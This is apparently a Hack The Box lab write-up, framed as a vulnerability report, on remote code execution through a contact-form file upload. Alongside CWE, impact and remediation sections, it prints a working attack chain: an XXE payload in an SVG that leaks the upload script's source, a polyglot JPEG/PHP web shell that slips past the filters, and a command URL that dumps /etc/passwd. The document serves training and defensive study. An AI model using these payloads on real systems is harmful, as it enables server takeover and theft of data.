🛡️ Remote Code Execution via File Upload (HTB)
CWE:
- CWE-434 – Unrestricted Upload of File with Dangerous Type
- CWE-78 – Improper Neutralization of Special Elements used in an OS Command ('OS Command Injection')
CVSS (Estimated):
Base Score: 9.1 (Critical) Vector: AV\:N/AC\:L/PR\:L/UI\:N/S\:U/C\:H/I\:H/A\:L
🧠 | Overview:
A Remote Code Execution (RCE) vulnerability was discovered on the file upload feature located at:
🔗 http://83.136.255.115:54930/contact/
The contact form allows users to upload screenshots (images only), but due to improper file validation and weak content checking, it is possible to upload a disguised PHP web shell (e.g., .phar.png), and then execute arbitrary system commands via the browser using the cmd parameter.
This flaw allows attackers to execute system commands like cat /etc/passwd directly from the web interface, leading to critical compromise of server confidentiality and potential privilege escalation.
⚠️ | Impact:
- Full Remote Command Execution on the target server.
- Exposure of sensitive system files (e.g.,
/etc/passwd). - Server Takeover Potential depending on privilege of the web server user.
- Could serve as a pivot point into the internal network if hosted within an infrastructure.
🛠️ | Fix Recommendation:
✅ ** File Validation Best Practices:**
- Use strict allow-lists: only allow extensions like
.jpg,.jpeg,.png. - Check both the file extension and content type (MIME).
- Use
finfo_file()or other robust tools to verify MIME type.
✅ ** Never allow executable content**:
- Completely block
.php,.phar,.phtml,.svg, and similar. - Don’t trust file name extensions alone — validate file content.
✅ ** Isolate uploaded files**:
- Store in directories not served by the web server.
- Avoid rendering uploaded files via
displayHTMLImage()or similar functions directly.
✅ ** Restrict command parameters**:
- Never pass unvalidated parameters like
$_REQUEST['cmd']to system functions likesystem().
✅ Consider disabling dangerous functions like system(), exec() in php.ini.
🔍 | Detailed Exploitation Steps:
1. Explore the Upload Functionality
-
Go to:
http://83.136.255.115:54930/contact/ -
You’ll find a contact form asking for:
-
Name
- Message
- Screenshot Upload (accepts
.png,.jpeg, etc.)
2. Intercept the Upload Request in Burp Suite
When uploading an image (e.g., screenshot.png), capture the request using Burp Suite (or any HTTP proxy). It looks like this:
POST /contact/upload.php HTTP/1.1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJTyhbuG9ppAyn9tJ
------WebKitFormBoundaryJTyhbuG9ppAyn9tJ
Content-Disposition: form-data; name="uploadFile"; filename="shell.svg"
Content-Type: image/jpeg
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg [ <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=upload.php"> ]>
<svg>&xxe;</svg>
------WebKitFormBoundaryJTyhbuG9ppAyn9tJ--
🎯 ** Goal: Read the source code of upload.php using XXE (XML External Entity)** and get the real upload logic.
3. Decode the Source Code of upload.php
After submitting the payload above, the server returned base64-encoded PHP source of the upload script:
📜 | upload.php logic (decoded)
$target_dir = "./user_feedback_submissions/";
$fileName = date('ymd') . '_' . basename($_FILES["uploadFile"]["name"]);
$target_file = $target_dir . $fileName;
if (preg_match('/.+\.ph(p|ps|tml)/', $fileName)) die("Extension not allowed");
if (!preg_match('/^.+\.[a-z]{2,3}g$/', $fileName)) die("Only images are allowed");
$contentType = $_FILES['uploadFile']['type'];
$MIMEtype = mime_content_type($_FILES['uploadFile']['tmp_name']);
foreach (array($contentType, $MIMEtype) as $type) {
if (!preg_match('/image\/[a-z]{2,3}g/', $type)) die("Only images are allowed");
}
if ($_FILES["uploadFile"]["size"] > 500000) die("File too large");
if (move_uploaded_file(...)) {
displayHTMLImage($target_file);
}
🔍 Key Observations:
- Blacklist-based filtering (bad practice).
- Only blocks
.php,.phtmlextensions, but doesn't block.pharor double extensions. - MIME type is checked, but can be spoofed.
- Final location of uploaded file:
/contact/user_feedback_submissions/{date}_filename.ext
4. Bypass Filters with a Polyglot File
We created a file: shell.phar.png
📄 File Content:
ÿØÿà�JFIF�,,�� ← Fake JPEG header
<?php system($_REQUEST['cmd']); ?>
This is a polyglot file — it appears as a JPEG (due to the fake header), but it contains executable PHP code.
5. Upload and Trigger RCE
- Upload
shell.phar.pngvia the contact form. -
Bypass works because:
-
The file extension passes the whitelist (ends with
.png) - MIME spoofing tricks the type check.
- The backend doesn't detect the embedded PHP.
6. Execute Commands via the Web Shell
The uploaded file lands at:
http://83.136.255.115:54930/contact/user_feedback_submissions/250504_shell.phar.png
To execute commands:
http://83.136.255.115:54930/contact/user_feedback_submissions/250504_shell.phar.png?cmd=cat%20/etc/passwd
🎉 | Result:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
...
You can now run any Linux command, like ls, whoami, or even wget for backdoors.
✅ | Conclusion:
This vulnerability allows attackers to upload a disguised PHP shell and execute arbitrary system commands due to:
- Weak file extension checks.
- Incomplete MIME validation.
- Serving uploaded files from a publicly accessible web directory.
Immediate remediation is critical to prevent full system compromise.